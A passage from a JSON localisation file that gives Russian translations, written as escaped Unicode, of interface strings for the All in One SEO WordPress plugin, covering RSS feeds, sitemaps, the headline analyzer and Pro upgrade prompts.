\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0438 \u043d\u0435 \u0445\u0440\u0430\u043d\u044f\u0442\u0441\u044f."],"For best results, you should strive for %1$s%3$d and above%2$s.":["\u0414\u043b\u044f \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a %1$s%3$d \u0438 \u0432\u044b\u0448\u0435%2$s."],"FAQ schema is a Pro feature.":["\u0421\u0445\u0435\u043c\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f Pro."],"FAQ Options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0427\u0430\u0412\u043e"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"Display Block":["\u0411\u043b\u043e\u043a \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Dedicated HTML Sitemaps do not work while using \"plain\" permalinks. Please update your %1$spermalink structure%2$s to use this option.":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u00ab\u043e\u0431\u044b\u0447\u043d\u044b\u0445\u00bb \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0427\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 %1$s\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a%2$s."],"Build a Better %1$s":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043b\u0443\u0447\u0448\u0438\u0439 %1$s"],"at least one":["\u043f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435, \u043e\u0434\u0438\u043d"],"All in One SEO is perfect for business owners, bloggers, designers, developers, photographers, and basically everyone else. If you want to optimize your WordPress SEO, then you need to use All in One SEO Pack.":["All in One SEO \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0431\u0438\u0437\u043d\u0435\u0441\u0430, \u0431\u043b\u043e\u0433\u0433\u0435\u0440\u043e\u0432, \u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u043e\u0432, \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u043e\u0432 \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u0441\u0435\u0445 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445. \u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c SEO \u0441\u0432\u043e\u0435\u0433\u043e WordPress-\u0441\u0430\u0439\u0442\u0430, \u0432\u0430\u043c \u043f\u0440\u0438\u0433\u043e\u0434\u0438\u0442\u0441\u044f All in One SEO Pack."],"A very good score is between %1$s%3$d and %4$d%2$s.":["\u041e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043c\u0435\u0436\u0434\u0443 %1$s%3$d \u0438 %4$d%2$s."],"%1$s Table of Contents":["\u041e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 %1$s"],"Sample Parent Term Name":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430"],"The name of the parent term of the current term.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"Parent Term":["\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0442\u0435\u0440\u043c\u0438\u043d"],"The permalink for this post just changed! This could result in 404 errors for your site visitors.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u044d\u0442\u0443 \u0437\u0430\u043f\u0438\u0441\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0430\u0441\u044c! \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043e\u0448\u0438\u0431\u043a\u0435 404 \u043f\u0440\u0438 \u043f\u043e\u0441\u0435\u0446\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"FAQs":["\u0427\u0430\u0412\u043e"],"Zip Code":["\u041f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u0438\u043d\u0434\u0435\u043a\u0441"],"Your RSS feed has been disabled. Disabling the global RSS feed is NOT recommended. This will prevent users from subscribing to your content and can hurt your SEO rankings. You can re-enable the global RSS feed in the %1$scrawl content settings%2$s.":["\u0412\u0430\u0448\u0430 RSS-\u043b\u0435\u043d\u0442\u0430 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. \u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e RSS-\u043a\u0430\u043d\u0430\u043b\u0430 \u041d\u0415 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u0435\u0448\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0435\u043c\u0443 SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0443\u044e RSS-\u043b\u0435\u043d\u0442\u0443 \u0432 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e%2$s."],"You're almost there! Once you complete the SEO setup your site will be optimized to rank in search engine results!":["\u041f\u043e\u0447\u0442\u0438 \u0433\u043e\u0442\u043e\u0432\u043e! \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u044b \u0437\u0430\u043a\u043e\u043d\u0447\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 SEO, \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u0434\u043b\u044f \u043b\u0443\u0447\u0448\u0435\u0433\u043e \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"You can import additional page URL's to your sitemap using a CSV file. The following 4 columns are required: %1$sPage URL, Priority, Frequency, Date Modified.%2$s":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0444\u0430\u0439\u043b\u0430 CSV. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 4 \u0441\u0442\u043e\u043b\u0431\u0446\u0430: %1$sURL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442, \u0447\u0430\u0441\u0442\u043e\u0442\u0430, \u0434\u0430\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f.%2$s"],"You can add additional social profile URLs here, separated by a new line.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL \u0441\u0432\u043e\u0438\u0445 \u043f\u0440\u043e\u0444\u0438\u043b\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041a\u0430\u0436\u0434\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0441 \u043d\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u043e\u043a\u0438."],"You are using a static home page which is found under Pages. You can %1$sedit your home page settings%2$s directly to change the title, meta description and image.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b\u00bb. \u0412 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b%2$s \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"You are using a static home page which is found under Pages. You can %1$sedit your home page settings%2$s directly to change the title and description.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b\u00bb. \u0412 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b%2$s \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Write your post title to see the analyzer data. This Headline Analyzer tool enables you to write irresistible SEO headlines that drive traffic, shares, and rank better in search results.":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0432\u043e\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430. \u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u00ab\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0442\u0440\u0430\u0444\u0438\u043a, \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u044e\u0442 \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u0441 \u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"View %1$s":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c %1$s"],"URL already exists.":["URL \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442."],"Upgrade to Pro Today!":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro \u0441\u0435\u0433\u043e\u0434\u043d\u044f!"],"Unable to read CSV file. Please check if the file is valid and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0444\u0430\u0439\u043b CSV. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0435\u0433\u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Try New Headline":["\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Total %1$s":["\u0412\u0441\u0435\u0433\u043e %1$s"],"Too Short \ud83d\ude43":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \ud83d\ude43"],"Too Long \ud83d\ude11":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439 \ud83d\ude11"],"This will permanently remove this page from the additional pages sitemap.":["\u042d\u0442\u043e \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"This will permanently remove the selected pages from the additional pages sitemap.":["\u042d\u0442\u043e \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"This option allows you to control whether %1$s should parse shortcodes when generating data such as the SEO title\/meta description. Enabling this setting may cause conflicts with third-party plugins\/themes. %2$s":["\u042d\u0442\u0430 \u043e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u0434\u043e\u043b\u0436\u0435\u043d \u043b\u0438 %1$s \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u043f\u0440\u0438 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u0442\u0430\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u043a\u0430\u043a SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a\/\u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435. \u041c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438\/\u0442\u0435\u043c\u0430\u043c\u0438. %2$s"],"This is a global feed of your site output in the RDF\/RSS 1.0 format. %1$s":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430 \u0432\u044b\u0445\u043e\u0434\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 RDF\/RSS 1.0. %1$s"],"This is a global feed of your site output in the Atom format. %1$s":["\u042d\u0442\u043e \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u0430\u043d\u0430\u043b \u0432\u044b\u0432\u043e\u0434\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 Atom. %1$s"],"This Headline Analyzer is part of %1$s to help you increase your traffic. %2$sAnalyze your site further here%3$s \u2192%4$s":["\u042d\u0442\u043e\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e %1$s \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a. %2$s\u041f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0437\u0434\u0435\u0441\u044c%3$s \u2192%4$s"],"The static posts page feed allows users to subscribe to any new content added to your blog page.":["\u041b\u0435\u043d\u0442\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430."],"The search feed allows visitors to subscribe to your content based on a specific search term.":["\u041b\u0435\u043d\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The post comments feed allows your users to subscribe to any new comments on a specific page or post.":["\u041b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043f\u043e\u0434 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435\u0439 \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u044c\u044e."],"The paginated RSS feeds are for any posts or pages that are paginated.":["\u041f\u043e\u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u0435 RSS-\u043a\u0430\u043d\u0430\u043b\u044b \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u0434\u043b\u044f \u043b\u044e\u0431\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446, \u0440\u0430\u0437\u0431\u0438\u0442\u044b\u0445 \u043d\u0430 \u0447\u0430\u0441\u0442\u0438."],"The global RSS feed is how users subscribe to any new content that has been created on your site.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f RSS-\u043b\u0435\u043d\u0442\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"The global comments feed allows users to subscribe to any new comments added to your site.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435."],"The file that you've currently selected is not a CSV file.":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0444\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f CSV-\u0444\u0430\u0439\u043b\u043e\u043c."],"The authors feed allows your users to subscribe to any new content written by a specific author.":["\u041b\u0435\u043d\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430."],"The attachments feed allows users to subscribe to any changes to your site made to media file categories.":["\u041b\u0435\u043d\u0442\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0432 \u043c\u0435\u0434\u0438\u0430\u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0435."],"Taxonomy Feeds":["\u041b\u0435\u043d\u0442\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Super! \ud83d\udd25\ud83d\udd25\ud83d\udd25":["\u0421\u0443\u043f\u0435\u0440! \ud83d\udd25\ud83d\udd25\ud83d\udd25"],"Static Posts Page Feed":["\u041b\u0435\u043d\u0442\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"SEO Setup":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 SEO"],"Select which Taxonomies should include an RSS feed.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043b\u044f \u043a\u0430\u043a\u0438\u0445 